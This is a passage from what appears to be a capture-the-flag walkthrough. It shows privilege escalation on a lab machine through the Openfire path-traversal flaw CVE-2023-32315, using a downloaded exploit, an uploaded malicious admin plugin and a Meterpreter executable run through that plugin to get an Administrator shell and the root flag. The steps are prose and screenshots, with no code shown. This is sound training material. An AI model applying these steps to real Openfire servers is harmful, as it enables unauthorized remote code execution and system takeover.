
CVE-2023-32315
Vulnerability research for Openfire v.4.7.5. leads to CVE-2023-32315 - Openfire Path Traversal which can be further exploited to gain unauthorized access to Openfire console and Remote Code Execution. Since we already have a set of credentials, we do not need to bypass authentication; we can proceed to the RCE part. For those interested, here’s a great article that explains CVE-2023-32315 exploitation in more detail.
Download the following exploit from GitHub.

Highlighted is a malicious “Management tool” plugin that will allow us to obtain RCE on the system and escalate privileges to Administrator. Upload the plugin in “Plugins” section.

Navigate to Server - Server Settings - Management Tool. In the admin login panel, enter 123. Select system command from dropdown menu. Background your current Meterpreter session with CTRL + Z and run the listener again. In the plugin’s “Execute command” field, specify the path to the Meterpreter executable we have uploaded previously:


You will receive a Meterpreter shell as Administrator user.
Root flag
Claim root flag in c:\users\administrator\desktop\root.txt
Thank you for your attention and happy hacking!



